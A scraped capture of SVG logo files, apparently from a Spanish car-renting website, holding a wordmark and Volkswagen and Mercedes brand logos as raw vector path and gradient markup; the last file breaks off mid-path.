<svg xmlns="http://www.w3.org/2000/svg" width="420" height="56" viewBox="0 0 420 56"><path fill="#211915" d="M151.851 52.884h17.694v-2.302h-3.797c-.137 0-.476-.068-.948-.204a4.957 4.957 0 0 1-1.561-.609c-.541-.546-.746-1.224-.746-2.512V7.601l15.254 45.283h5.019l15.455-45.351V48.139c0 .611-.271 1.22-.812 1.63-.408.338-1.425.677-2.373.813h-3.934v2.302h25.02v-2.302h-3.732c-2.237 0-3.526-1.288-3.526-3.325V9.77c0-1.492.139-1.965.884-2.44.405-.405 1.423-.746 2.509-.88h3.932V4.007H195.85l-11.863 34.575L172.46 4.007h-20.542v2.442h3.73c2.031 0 3.389 1.287 3.389 3.321v36.133l.068 1.354c0 1.966-1.491 3.325-3.524 3.325h-3.73v2.302zM217.097 6.245h3.865c.136 0 .543.135.947.272.61.135 1.154.339 1.493.609.542.474.744.948.744 1.762V39.867c0 5.561 1.488 8.745 5.019 10.714 3.185 1.965 8.336 3.117 13.286 3.117 5.624 0 11.186-1.627 13.965-3.931 1.425-1.289 2.576-3.12 3.117-5.355.543-1.833.816-4.137.816-6.576V9.634c0-2.033 1.423-3.389 3.593-3.389h3.795V4.007h-17.83v2.238h3.798c1.897 0 3.186 1.423 3.186 3.389v28.542c0 7.728-3.186 10.912-11.184 10.912-5.29 0-9.221-1.831-10.442-5.014-.405-1.021-.542-2.376-.542-5.288V9.634c0-1.965 1.357-3.389 3.459-3.389h3.725V4.007h-24.81v2.238zM268.703 52.884h17.968v-2.302h-3.864c-.068 0-.479-.068-1.016-.137-.614-.202-1.223-.406-1.63-.677-.608-.546-.814-1.087-.814-2.512v-33.35l24.881 38.978h7.525V8.821c0-1.017.812-1.83 2.305-2.237.408-.066.881-.204.95-.204h3.794V4.007h-17.488V6.38h3.727c2.102 0 3.456 1.356 3.456 3.39v30.235L285.448 4.007h-16.676v2.442h3.729c2.034 0 3.458 1.287 3.458 3.321v37.487c0 1.966-1.493 3.325-3.523 3.325h-3.732v2.302h-.001z"/><path fill-rule="evenodd" clip-rule="evenodd" fill="#211915" d="M320.105 52.884h26.3c13.629 0 23.456-10.508 23.456-25.081 0-8.406-3.864-15.865-10.438-20.134-3.935-2.506-8.203-3.661-13.762-3.661h-25.557V6.38h3.796c2.035 0 3.389 1.289 3.389 3.39v37.487c0 1.288-.27 2.037-.881 2.578-.407.271-1.493.61-2.44.882H320.104v2.167h.001zm17.693-5.288V9.092c0-2.304.543-2.914 2.645-2.914h6.236c3.457 0 6.779 1.694 8.541 4.405 1.22 1.967 2.102 4.609 2.646 8.476.338 2.71.539 6.711.539 9.625 0 15.118-3.931 22.101-12.472 22.101h-5.422c-2.035-.001-2.713-.746-2.713-3.189zM374.373 28.479c0 14.984 9.154 25.083 22.78 25.083 13.628 0 22.847-10.099 22.847-25.083 0-7.05-2.104-13.219-6.17-17.965-4.067-4.812-9.491-7.186-16.677-7.186-7.187 0-12.406 2.307-16.746 7.186-3.93 4.544-6.034 10.916-6.034 17.965zm12.681-14.167c1.352-5.355 4.811-8.134 10.1-8.134 5.288 0 8.677 2.779 10.169 8.134.946 3.457 1.22 7.118 1.22 14.168 0 6.982-.273 10.577-1.22 14.101-1.425 5.288-4.881 8.137-10.169 8.137-5.289 0-8.678-2.849-10.1-8.137-1.019-3.455-1.357-7.05-1.357-14.101-.001-7.118.338-10.642 1.357-14.168z"/><path fill="#211915" d="M0 52.884h43.929l1.355-15.725h-2.577c-1.017 8.744-6.575 13.558-15.794 13.558h-6.779c-1.83 0-2.577-.882-2.577-2.849V27.396h3.527c3.592 0 6.779.813 8.203 2.102 1.421 1.354 2.439 3.863 2.439 6.169 0 .406 0 .883-.067 1.357h2.507V15.667l-2.507-.067v.542c0 5.898-3.73 9.086-10.575 9.086h-3.527V8.549c0-1.828.544-2.371 2.238-2.371h6.778c5.356 0 8.136.813 11.05 3.253 2.168 1.763 3.864 4.407 4.27 6.779.135.61.205 1.422.272 2.442h2.848L43.86 4.007H0V6.38h3.796c1.967 0 3.322 1.221 3.322 3.321V47.325c0 1.969-1.355 3.257-3.389 3.257H0v2.302zM46.002 6.38h3.73c2.1 0 3.456 1.289 3.456 3.39V47.189c0 1.355-.272 2.033-.815 2.579-.475.338-1.491.677-2.438.813h-3.933v2.302h41.962l1.017-19.252h-2.779c-1.627 10.849-6.847 17.085-14.575 17.085h-5.423c-1.833 0-2.646-.882-2.646-2.916V9.77c0-2.034 1.358-3.39 3.392-3.39h3.797V4.007H46.002V6.38z"/><g fill="#6887A6"><path d="M146.37 40.062a27.755 27.755 0 0 0 2.762-10.896h-26.233v11.112h23.36c-.001 0-.011.028.111-.216zM119.957 14.419H96.793a27.775 27.775 0 0 0-3.405 11.814h26.568V14.419zM122.898 14.419v11.814h26.216a27.878 27.878 0 0 0-3.399-11.814h-22.817zM119.957 29.166H93.372a27.835 27.835 0 0 0 2.867 11.112h23.719V29.166zM119.957 43.211H97.924c4.771 7.242 12.821 12.134 22.033 12.556V43.211zM122.898 11.484h20.946C139.067 4.92 131.506.518 122.898.016v11.468zM122.898 43.211v12.535c9.068-.529 16.97-5.383 21.679-12.535h-21.679zM119.957 11.484V0c-8.753.398-16.454 4.833-21.293 11.484h21.293z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/volkswagen.svg
body_size: 139
content:
<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48"><g fill="none" fill-rule="evenodd"><g fill="#001E50" fill-rule="nonzero"><g><g><g><path d="M24 42.525c-10.125 0-18.45-8.4-18.45-18.525 0-2.1.375-4.125 1.05-6.075l10.8 21c.15.3.3.525.675.525.375 0 .525-.225.675-.525l5.025-11.175c.075-.15.15-.225.225-.225.15 0 .15.15.225.225l5.1 11.175c.15.3.3.525.675.525.375 0 .525-.225.675-.525l10.8-21c.675 1.875 1.05 3.9 1.05 6.075-.075 10.125-8.4 18.525-18.525 18.525zM24 19.2c-.15 0-.15-.15-.225-.225L18 6.525c1.875-.675 3.9-1.05 6-1.05s4.125.375 6 1.05l-5.775 12.45c-.075.075-.075.225-.225.225zm-6.075 13.5c-.15 0-.15-.15-.225-.225l-9.45-18.15c1.65-2.7 4.05-4.95 6.825-6.525l6.675 14.4c.15.3.3.375.525.375h3.45c.225 0 .375-.075.525-.375l6.6-14.4c2.775 1.575 5.175 3.825 6.825 6.525L30.3 32.475c-.075.15-.15.225-.225.225-.15 0-.15-.15-.225-.225l-3.6-7.95c-.15-.3-.3-.375-.525-.375h-3.45c-.225 0-.375.075-.525.375l-3.6 7.95c-.075.075-.075.225-.225.225zM24 45c11.625 0 21-9.375 21-21S35.625 3 24 3 3 12.375 3 24s9.375 21 21 21z"/></g></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/mercedes.svg
body_size: 40592
content:
<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48"><defs><linearGradient id="h" x1="15.874%" x2="84.17%" y1="85.356%" y2="14.644%"><stop offset="0%" stop-color="#363D44"/><stop offset="24.176%" stop-color="#7A8084"/><stop offset="24.176%" stop-color="#7A8084"/><stop offset="50%" stop-color="#5E6469"/><stop offset="97%" stop-color="#8C9296"/><stop offset="100%" stop-color="#8C9296"/></linearGradient><linearGradient id="a" x1="54.908%" x2="45.201%" y1="41.27%" y2="58.679%"><stop offset="0%" stop-color="#62686D"/><stop offset="100%" stop-color="#4E575E"/></linearGradient><linearGradient id="c" x1="15.874%" x2="84.17%" y1="85.356%" y2="14.644%"><stop offset="0%" stop-color="#FBFAF6"/><stop offset="16.617%" stop-color="#E9ECE6"/><stop offset="16.617%" stop-color="#E9ECE6"/><stop offset="39.999%" stop-color="#B7B9BB"/><stop offset="83.383%" stop-color="#2C353D"/><stop offset="97%" stop-color="#3F464D"/><stop offset="100%" stop-color="#3F464D"/></linearGradient><linearGradient id="d" x1="50.143%" x2="50.143%" y1="99.948%" y2="-.054%"><stop offset="0%" stop-color="#E9ECE6"/><stop offset="16.62%" stop-color="#5E6469"/><stop offset="16.62%" stop-color="#5E6469"/><stop offset="50%" stop-color="#1D232C"/><stop offset="83.38%" stop-color="#131822"/><stop offset="97%" stop-color="#2E353D"/><stop offset="100%" stop-color="#2E353D"/></linearGradient><linearGradient id="e" x1=".982%" x2="102.471%" y1="111.25%" y2="-17.942%"><stop offset="0%" stop-color="#1D232C"/><stop offset="45.891%" stop-color="#3A4148"/><stop offset="45.891%" stop-color="#3A4148"/><stop offset="83.38%" stop-color="#DCDDD7"/><stop offset="100%" stop-color="#DCDDD7"/></linearGradient><linearGradient id="f" x1="49.91%" x2="49.91%" y1="100.004%" y2="-.046%"><stop offset="0%" stop-color="#E9ECE6"/><stop offset="16.62%" stop-color="#363D44"/><stop offset="16.62%" stop-color="#363D44"/><stop offset="50%" stop-color="#131822"/><stop offset="83.38%" stop-color="#3F464D"/><stop offset="97%" stop-color="#565D63"/><stop offset="100%" stop-color="#565D63"/></linearGradient><linearGradient id="g" x1="50.277%" x2="50.277%" y1="99.929%" y2="-.069%"><stop offset="0%" stop-color="#3A4148"/><stop offset="16.62%" stop-color="#2E353D"/><stop offset="16.62%" stop-color="#2E353D"/><stop offset="50%" stop-color="#131822"/><stop offset="83.38%" stop-color="#363D44"/><stop offset="97%" stop-color="#D7D9D2"/><stop offset="100%" stop-color="#D7D9D2"/></linearGradient><linearGradient id="b" x1="15.874%" x2="84.17%" y1="85.356%" y2="14.644%"><stop offset="0%" stop-color="#141D29"/><stop offset="16.617%" stop-color="#353C44"/><stop offset="16.617%" stop-color="#353C44"/><stop offset="50%" stop-color="#A5A9AC"/><stop offset="83.383%" stop-color="#D7D9D2"/><stop offset="95.055%" stop-color="#FBFAF6"/><stop offset="100%" stop-color="#FBFAF6"/></linearGradient><linearGradient id="i" x1="88.73%" x2="11.466%" y1="9.894%" y2="89.893%"><stop offset="0%" stop-color="#363D44"/><stop offset="50%" stop-color="#5E6469"/><stop offset="50%" stop-color="#5E6469"/><stop offset="97%" stop-color="#8C9296"/><stop offset="100%" stop-color="#8C9296"/></linearGradient><linearGradient id="j" x1="43.089%" x2="53.138%" y1="57.872%" y2="46.214%"><stop offset="0%" stop-color="#FFF"/><stop offset="94%" stop-color="#C0C3C1"/><stop offset="94%" stop-color="#C0C3C1"/><stop offset="100%" stop-color="#C0C3C1"/></linearGradient><linearGradient id="k" x1="56.655%" x2="46.226%" y1="57.324%" y2="45.686%"><stop offset="0%" stop-color="#FFF"/><stop offset="89.999%" stop-color="#C0C3C1"/><stop offset="89.999%" stop-color="#C0C3C1"/><stop offset="100%" stop-color="#C0C3C1"/></linearGradient><linearGradient id="l" x1="48.923%" x2="51.576%" y1="50.231%" y2="49.647%"><stop offset="0%" stop-color="#FFF"/><stop offset="94%" stop-color="#C0C3C1"/><stop offset="94%" stop-color="#C0C3C1"/><stop offset="100%" stop-color="#C0C3C1"/></linearGradient><linearGradient id="n" x1="50.057%" x2="50.057%" y1="-.01%" y2="100.007%"><stop offset="0%" stop-color="#3F464D"/><stop offset="76.118%" stop-color="#FFF"/><stop offset="76.118%" stop-color="#FFF"/><stop offset="100%" stop-color="#FFF"/></linearGradient><radialGradient id="m" cx="50.011%" cy="32.327%" r="70.24%" fx="50.011%" fy="32.327%" gradientTransform="matrix(.85515 0 0 1 .072 0)"><stop offset="0%" stop-color="#CFD1CC"/><stop offset="100%" stop-color="#C0C3C1"/></radialGradient></defs><g fill="none" fill-rule="evenodd"><g><g><g><g><g><g fill="#FFF"><path d="M47.244 24.188c0 12.784-10.185 23.148-22.749 23.148-12.564 0-22.749-10.364-22.749-23.148 0-12.784 10.185-23.148 22.75-23.148 12.563 0 22.748 10.364 22.748 23.148M24.495 47.501c-6.12 0-11.873-2.426-16.2-6.828-4.327-4.404-6.709-10.258-6.709-16.485s2.383-12.08 6.71-16.483c4.327-4.403 10.08-6.828 16.2-6.828 6.12 0 11.873 2.425 16.2 6.828 4.326 4.403 6.71 10.256 6.71 16.483s-2.384 12.081-6.71 16.484C36.368 45.074 30.615 47.5 24.495 47.5"/></g><g fill="url(#a)" fill-rule="nonzero" transform="matrix(1 0 0 -1 27.397 24.142)"><g><g><g><path d="M.496 1.072L.6 1.003a.306.306 0 00-.11.19l.006-.12z"/></g></g></g></g><g fill="url(#b)" fill-rule="nonzero" transform="matrix(1 0 0 -1 1.535 49.361)"><g><g><g><path d="M.148 24.296c0-12.82 10.213-23.213 22.812-23.213 12.6 0 22.813 10.393 22.813 23.213S35.559 47.508 22.96 47.508C10.361 47.508.148 37.115.148 24.296m2.738 0c0 11.282 8.987 20.427 20.074 20.427 11.087 0 20.076-9.145 20.076-20.427S34.047 3.868 22.96 3.868 2.886 13.014 2.886 24.296"/></g></g></g></g><g fill="url(#c)" fill-rule="nonzero" transform="matrix(1 0 0 -1 1.535 49.361)"><g><g><g><path d="M.148 24.296c0-12.82 10.213-23.213 22.812-23.213 12.6 0 22.813 10.393 22.813 23.213S35.559 47.508 22.96 47.508C10.361 47.508.148 37.115.148 24.296m1.368 0c0 12.05 9.6 21.82 21.444 21.82 11.843 0 21.444-9.77 21.444-21.82 0-12.051-9.601-21.82-21.444-21.82-11.844 0-21.444 9.769-21.444 21.82"/></g></g></g></g><g fill="url(#d)" fill-rule="nonzero" transform="matrix(1 0 0 -1 24.165 49.361)"><g><g><g><path d="M.33 47.391c12.238 0 22.158-10.093 22.158-22.543 0-12.452-9.92-22.546-22.157-22.546V1.083c12.599 0 22.812 10.393 22.812 23.213S12.93 47.508.331 47.508v-.117z"/></g></g></g></g><g fill="url(#e)" fill-rule="nonzero" transform="matrix(1 0 0 -1 3.69 47.168)"><g><g><g><path d="M.525 21.092C-.15 9.931 10.124.456 20.804.456l.001.001v1.218C9.718 1.675.731 10.821.731 22.103c0 1.285.116 2.543.339 3.763-.356-1.532-.446-3.134-.545-4.774"/></g></g></g></g><g fill-rule="nonzero"><g><g fill="#D7D9D2"><path d="M45.404 28.601c.05-.56.077-.992.077-1.338 0-.744-.117-1.091-.372-1.502-.169-.272-.297-.472-.396-.832-.098-.36-.166-.877-.214-1.784l.113-.006c.05.908.114 1.413.209 1.758.093.345.217.531.384.802.263.423.39.81.388 1.564 0 .352-.027.787-.077 1.348l-.112-.01z"/></g><g fill="#D3D6D0"><path d="M44.5 23.135l.111-.007.006.093c.049.842.114 1.32.205 1.653.09.325.206.508.36.758.009.012.015.026.024.038.213.343.337.662.375 1.175.008.115.014.24.014.377 0 .351-.026.782-.076 1.34l-.112-.01c.004-.03.006-.06.008-.09.045-.512.068-.913.068-1.239a5.574 5.574 0 00-.017-.412 2.21 2.21 0 00-.355-1.08l-.05-.08a2.557 2.557 0 01-.345-.745 3.667 3.667 0 01-.078-.355c-.06-.332-.105-.777-.138-1.416"/></g><g fill="#D0D3CD"><path d="M44.501 23.124l.111-.007.006.092c.049.836.115 1.31.207 1.64.09.324.205.506.36.754l.022.037c.212.341.336.658.375 1.167.008.115.014.239.014.376 0 .347-.024.776-.073 1.33l-.11-.01c.002-.03.003-.06.006-.088.044-.509.066-.908.065-1.231a5.47 5.47 0 00-.017-.41 2.203 2.203 0 00-.355-1.072l-.05-.08a2.561 2.561 0 01-.343-.74 3.375 3.375 0 01-.079-.35c-.06-.332-.106-.774-.139-1.408"/></g><g fill="#CCD0CB"><path d="M44.502 23.113l.11-.007c.001.03.005.06.007.09.049.829.116 1.3.208 1.63.09.32.206.501.358.748l.023.036c.211.34.335.654.375 1.16.008.113.014.236.014.372.002.347-.022.772-.07 1.323l-.11-.01c.003-.03.003-.06.005-.088.044-.506.066-.901.064-1.223a5.345 5.345 0 00-.018-.406 2.196 2.196 0 00-.354-1.065l-.05-.08a2.56 2.56 0 01-.342-.734 3.655 3.655 0 01-.08-.348c-.06-.33-.107-.768-.14-1.398"/></g><g fill="#C8CDC9"><path d="M44.502 23.102l.109-.007c.002.03.006.06.007.089.05.822.118 1.29.212 1.618.09.317.204.498.355.743l.023.037c.21.335.334.649.375 1.149.008.114.014.237.015.37.003.345-.02.768-.07 1.314l-.108-.01c.003-.028.002-.057.005-.085.044-.502.064-.895.06-1.215 0-.15-.007-.283-.017-.404a2.192 2.192 0 00-.354-1.057l-.048-.079a2.54 2.54 0 01-.342-.729c-.03-.1-.056-.215-.08-.346a10.886 10.886 0 01-.142-1.388"/></g><g fill="#C4CAC6"><path d="M44.503 23.091l.109-.007c0 .03.006.058.007.087.05.815.119 1.28.213 1.607.091.315.204.495.355.737l.023.036c.208.334.332.646.373 1.143.01.111.015.234.016.367.004.342-.018.762-.066 1.306l-.108-.01c.003-.029.001-.057.004-.084.043-.5.062-.89.059-1.208a5.163 5.163 0 00-.02-.401 2.188 2.188 0 00-.352-1.05l-.048-.077a2.546 2.546 0 01-.342-.724 3.877 3.877 0 01-.08-.344 10.92 10.92 0 01-.143-1.378"/></g><g fill="#C1C7C3"><path d="M44.504 23.08l.108-.007c0 .03.007.057.008.085.05.81.12 1.271.215 1.596.09.311.203.491.353.732l.023.035c.208.332.33.642.373 1.134.01.112.015.234.017.366.004.34-.017.758-.064 1.296l-.107-.01c.002-.027 0-.055.003-.083.042-.494.06-.882.057-1.198a5.081 5.081 0 00-.02-.398 2.186 2.186 0 00-.352-1.043l-.048-.077a2.587 2.587 0 01-.34-.718c-.03-.1-.057-.213-.08-.342a10.26 10.26 0 01-.146-1.368"/></g><g fill="#BDC4C1"><path d="M44.504 23.068l.107-.007c0 .03.008.057.01.084.048.803.12 1.261.216 1.585.09.308.203.487.351.726l.023.036c.206.328.33.636.373 1.125.01.11.015.231.017.363.005.338-.015.753-.061 1.288l-.107-.01c.003-.027 0-.054.002-.082.041-.491.06-.877.055-1.19a4.925 4.925 0 00-.02-.395 2.183 2.183 0 00-.352-1.036l-.048-.076c-.14-.223-.25-.41-.339-.713-.029-.1-.056-.21-.08-.339a9.989 9.989 0 01-.147-1.36"/></g><g fill="#B9C1BF"><path d="M44.505 23.058l.107-.007c0 .028.008.056.01.083.048.795.121 1.25.217 1.573.092.306.204.483.351.721l.022.035c.206.326.329.632.373 1.118.01.11.016.229.018.36.007.336-.014.748-.06 1.279l-.104-.01c.002-.026 0-.054.001-.08.04-.488.058-.87.053-1.183a5.463 5.463 0 00-.021-.393 2.175 2.175 0 00-.35-1.027c-.017-.025-.033-.052-.05-.076a2.63 2.63 0 01-.336-.708 3.389 3.389 0 01-.082-.336 9.973 9.973 0 01-.148-1.35"/></g><g fill="#B6BEBC"><path d="M44.506 23.047l.106-.007c0 .027.01.055.01.081.049.79.123 1.241.22 1.562.09.302.203.48.35.716l.022.035c.204.323.326.627.37 1.108.011.11.018.228.02.359.008.333-.012.743-.056 1.27l-.106-.01c.004-.026-.002-.052 0-.077.04-.485.058-.865.051-1.176a4.86 4.86 0 00-.021-.39 2.172 2.172 0 00-.35-1.019l-.048-.076a2.558 2.558 0 01-.336-.702 3.34 3.34 0 01-.082-.334 9.472 9.472 0 01-.15-1.34"/></g><g fill="#B2BBBA"><path d="M44.506 23.036l.105-.007c.002.027.01.054.011.08.049.782.124 1.23.221 1.55.092.3.203.476.35.71a2.283 2.283 0 01.391 1.135c.011.11.018.227.021.356.008.331-.01.74-.055 1.262l-.104-.009c.002-.025-.002-.052 0-.079.038-.48.055-.858.048-1.166a4.751 4.751 0 00-.022-.387 2.166 2.166 0 00-.35-1.012l-.047-.075a2.597 2.597 0 01-.336-.697 3.726 3.726 0 01-.082-.331 9.358 9.358 0 01-.151-1.33"/></g><g fill="#AFB8B7"><path d="M44.508 23.025l.105-.007c0 .026.01.053.011.079.049.775.125 1.22.223 1.538.092.297.202.473.347.704l.022.035c.201.32.324.62.37 1.092.011.109.018.226.021.353.009.33-.008.735-.052 1.254l-.104-.009c.003-.025-.003-.052-.001-.077.039-.478.054-.853.046-1.159a3.887 3.887 0 00-.024-.383 2.13 2.13 0 00-.348-1.005c-.016-.025-.03-.05-.047-.074a2.62 2.62 0 01-.334-.692 3.854 3.854 0 01-.083-.33 9.154 9.154 0 01-.152-1.32"/></g><g fill="#ABB5B5"><path d="M44.508 23.014l.103-.007c.002.026.012.051.013.077.049.768.126 1.211.225 1.527.091.295.201.468.346.7a2.276 2.276 0 01.391 1.118c.011.108.019.224.021.351.01.327-.006.73-.048 1.245l-.104-.01c.003-.023-.004-.049-.002-.074.038-.475.053-.846.044-1.151a4.2 4.2 0 00-.025-.382 2.15 2.15 0 00-.347-.997c-.016-.025-.03-.049-.047-.073a2.67 2.67 0 01-.416-1.012 8.912 8.912 0 01-.154-1.311"/></g><g fill="#A7B2B2"><path d="M44.508 23.003l.102-.007c.001.026.012.05.014.076.049.762.126 1.2.227 1.516.091.29.2.465.344.693l.023.034c.198.314.321.61.369 1.077.011.106.019.221.022.347.01.326-.005.724-.047 1.236l-.104-.009c.003-.024-.004-.049-.003-.073.038-.47.052-.841.043-1.144a4.437 4.437 0 00-.026-.378 2.14 2.14 0 00-.347-.99l-.046-.073a2.626 2.626 0 01-.332-.68 3.95 3.95 0 01-.084-.324 9.012 9.012 0 01-.155-1.301"/></g><g fill="#A4AFB0"><path d="M44.509 22.992l.101-.007c.002.025.013.05.015.075.049.754.128 1.19.228 1.504.091.288.201.46.344.687l.021.034c.197.312.319.607.369 1.068.011.107.019.22.022.346.012.323-.003.72-.044 1.228l-.102-.009c.002-.024-.006-.05-.004-.073.037-.467.05-.835.04-1.135a4.416 4.416 0 00-.026-.376 2.137 2.137 0 00-.345-.982l-.047-.072a2.72 2.72 0 01-.415-.997 8.587 8.587 0 01-.157-1.291"/></g><g fill="#A1ADAD"><path d="M44.51 22.981l.101-.007c.001.025.013.048.015.072.049.75.129 1.181.23 1.494.092.286.2.457.343.683l.02.033c.196.309.318.603.369 1.06.01.105.019.218.023.343.012.32-.002.714-.042 1.218l-.101-.008c.002-.023-.006-.047-.005-.072.036-.463.048-.829.038-1.127a4.346 4.346 0 00-.027-.373 2.134 2.134 0 00-.345-.973c-.016-.025-.03-.05-.046-.073a2.666 2.666 0 01-.415-.988 8.337 8.337 0 01-.158-1.282"/></g><g fill="#9DAAAB"><path d="M44.511 22.97l.1-.007c.001.024.014.047.015.071.05.741.13 1.171.232 1.482.093.282.2.454.342.677l.02.033c.195.307.317.599.369 1.052.01.105.019.217.023.34.013.32 0 .71-.04 1.211l-.1-.009c.002-.024-.007-.047-.005-.07.035-.46.047-.822.035-1.12a4.27 4.27 0 00-.027-.37 2.137 2.137 0 00-.344-.966l-.047-.071a2.668 2.668 0 01-.412-.98 7.82 7.82 0 01-.161-1.273"/></g><g fill="#9AA7A8"><path d="M44.512 22.958l.1-.007c.001.024.014.046.015.07.05.735.132 1.16.234 1.47.092.28.2.45.34.673l.021.031c.193.305.315.595.367 1.044.011.103.02.216.024.338.014.317.002.705-.037 1.202l-.1-.009c.003-.023-.007-.046-.004-.068.035-.457.045-.817.033-1.112a4.598 4.598 0 00-.028-.367 2.14 2.14 0 00-.344-.96l-.046-.07a2.64 2.64 0 01-.412-.972c-.07-.304-.128-.7-.162-1.263"/></g><g fill="#97A4A6"><path d="M44.512 22.948l.1-.007c0 .024.014.045.015.069.05.728.133 1.15.235 1.458.093.278.2.447.34.667l.02.033c.192.301.315.589.367 1.035.011.102.021.214.025.336.014.314.004.7-.035 1.191l-.1-.007c.003-.023-.007-.045-.005-.067a9.77 9.77 0 00.033-1.104 4.426 4.426 0 00-.03-.364 2.11 2.11 0 00-.343-.952l-.046-.07a2.67 2.67 0 01-.412-.965 7.572 7.572 0 01-.163-1.253"/></g><g fill="#93A1A3"><path d="M44.513 22.936l.098-.007c.002.023.016.044.017.067.05.721.134 1.141.237 1.447.093.274.2.443.339.661.005.011.013.022.02.032.19.3.312.586.366 1.028.011.102.021.212.026.333.016.312.005.695-.033 1.184l-.098-.008c.002-.023-.01-.044-.008-.065.034-.45.042-.805.03-1.096a4.486 4.486 0 00-.03-.362 2.12 2.12 0 00-.342-.943l-.045-.07a2.755 2.755 0 01-.327-.649 3.557 3.557 0 01-.085-.308c-.07-.3-.13-.69-.165-1.243"/></g><g fill="#909EA1"><path d="M44.513 22.925l.098-.007c.001.023.016.044.017.066.05.715.135 1.13.24 1.436.091.271.198.439.336.656l.019.031c.19.296.312.58.366 1.018.011.101.021.21.026.33.017.31.007.691-.03 1.176l-.097-.007c.002-.022-.01-.044-.008-.065.033-.446.042-.799.028-1.087a3.864 3.864 0 00-.032-.359 2.09 2.09 0 00-.341-.936l-.044-.07a2.677 2.677 0 01-.411-.949 7.277 7.277 0 01-.167-1.233"/></g><g fill="#8D9B9F"><path d="M44.514 22.914l.097-.007c.001.022.017.043.018.065.05.707.136 1.12.24 1.424.093.269.199.435.336.65l.02.032c.189.294.31.577.364 1.011.013.1.023.208.03.327.016.309.007.686-.03 1.167l-.097-.007c.003-.022-.01-.043-.008-.064.031-.443.04-.793.025-1.08a3.802 3.802 0 00-.032-.355 2.095 2.095 0 00-.34-.929l-.044-.069a2.663 2.663 0 01-.411-.94 7.204 7.204 0 01-.168-1.225"/></g><g fill="#8A989C"><path d="M44.515 22.903l.096-.007c.001.022.018.042.02.062.048.702.136 1.111.24 1.414.093.265.199.432.335.645l.02.031c.188.292.31.573.364 1.003.013.1.024.207.03.325.017.306.01.681-.026 1.158l-.096-.008c.002-.02-.013-.041-.011-.061.031-.44.039-.786.024-1.071a4.1 4.1 0 00-.033-.353 2.1 2.1 0 00-.34-.921l-.044-.068a2.809 2.809 0 01-.41-.934 7.072 7.072 0 01-.169-1.215"/></g><g fill="#869699"><path d="M44.516 22.892l.096-.007c.001.02.018.04.02.061.048.694.136 1.101.243 1.402.093.263.197.428.333.639l.02.032c.186.29.307.568.363.994.013.099.024.205.03.323.018.304.011.675-.023 1.149l-.096-.007c.002-.02-.013-.041-.01-.061.03-.437.036-.78.02-1.064a4.024 4.024 0 00-.033-.35 2.095 2.095 0 00-.34-.913c-.014-.024-.03-.046-.043-.07a2.662 2.662 0 01-.409-.923 6.858 6.858 0 01-.171-1.205"/></g><g fill="#839397"><path d="M44.516 22.881l.095-.007c0 .02.02.04.02.06.049.688.138 1.09.246 1.39.093.26.197.425.33.634l.02.031c.186.287.307.564.364.986.013.099.024.205.03.32.02.303.014.672-.02 1.141l-.097-.006c.002-.02-.013-.04-.012-.06.03-.434.037-.776.02-1.056a3.989 3.989 0 00-.034-.348 2.1 2.1 0 00-.34-.906c-.013-.023-.028-.045-.042-.067a2.793 2.793 0 01-.409-.917 6.942 6.942 0 01-.171-1.195"/></g><g fill="#809094"><path d="M44.517 22.87l.094-.007c0 .02.02.038.021.058.049.681.14 1.081.247 1.38.093.256.197.42.33.628l.02.03c.183.286.304.56.362.979.014.097.025.202.032.316.02.3.015.667-.019 1.133l-.093-.005c0-.02-.016-.04-.013-.06.029-.428.034-.767.017-1.047a4.28 4.28 0 00-.035-.344 2.108 2.108 0 00-.381-.966 2.71 2.71 0 01-.407-.909 6.26 6.26 0 01-.175-1.185"/></g><g fill="#7D8D92"><path d="M44.518 22.859l.094-.007c0 .02.02.037.021.057.049.674.14 1.071.25 1.368.092.254.195.416.328.623l.02.03c.181.283.302.556.361.97.014.097.025.2.033.315.02.298.015.662-.018 1.124l-.092-.007c0-.02-.015-.038-.014-.058.029-.425.033-.762.015-1.04a4.266 4.266 0 00-.035-.34 2.103 2.103 0 00-.338-.892c-.014-.022-.03-.044-.042-.066a2.702 2.702 0 01-.407-.901 6.238 6.238 0 01-.176-1.176"/></g><g fill="#7A8A90"><path d="M44.518 22.848l.093-.007c0 .02.021.036.022.056.049.668.141 1.06.25 1.356.093.251.196.413.328.618l.02.03c.18.28.301.55.361.96.014.097.026.2.033.313.021.296.018.657-.014 1.115l-.093-.006c.002-.019-.016-.037-.014-.056a7.96 7.96 0 00.013-1.032 3.763 3.763 0 00-.036-.339 2.09 2.09 0 00-.337-.882l-.043-.067a2.792 2.792 0 01-.405-.893 5.953 5.953 0 01-.178-1.166"/></g><g fill="#77878D"><path d="M44.518 22.838l.092-.007c0 .019.022.035.023.054.049.66.143 1.051.252 1.345.093.249.196.41.327.612l.018.03c.18.277.302.546.362.953.014.096.026.198.034.31.021.295.02.652-.012 1.107l-.092-.006c.001-.02-.017-.038-.015-.055.027-.42.03-.751.011-1.024a3.695 3.695 0 00-.037-.337 2.083 2.083 0 00-.337-.875l-.042-.065a2.795 2.795 0 01-.406-.886 6.186 6.186 0 01-.178-1.156"/></g><g fill="#74858A"><path d="M44.52 22.825l.09-.007c.002.02.023.034.025.053.049.655.145 1.04.255 1.333.09.247.194.407.324.608l.018.028c.18.276.3.543.362.946.014.095.026.197.034.308.022.291.02.647-.01 1.097l-.09-.005c0-.019-.019-.036-.018-.055a7.29 7.29 0 00.009-1.016 3.662 3.662 0 00-.037-.334 2.102 2.102 0 00-.336-.868l-.042-.064a2.86 2.86 0 01-.316-.596 4.172 4.172 0 01-.089-.282 5.759 5.759 0 01-.18-1.147"/></g><g fill="#718288"><path d="M44.52 22.814l.09-.007c.002.018.023.033.024.052.05.647.145 1.03.257 1.322.092.243.195.402.324.601l.018.029c.177.273.299.538.36.937.015.093.027.195.036.305.024.29.021.643-.009 1.089l-.09-.006c.003-.016-.018-.035-.016-.052.026-.411.028-.738.007-1.008a3.572 3.572 0 00-.038-.331 2.085 2.085 0 00-.336-.86c-.014-.022-.028-.042-.04-.064a2.764 2.764 0 01-.405-.87 5.58 5.58 0 01-.182-1.137"/></g><g fill="#6E7F85"><path d="M44.521 22.804l.09-.008c0 .019.023.033.024.05.05.642.146 1.023.258 1.312.092.24.195.398.323.596l.018.028c.176.27.298.534.36.929.015.094.027.194.036.302a7.23 7.23 0 01-.004 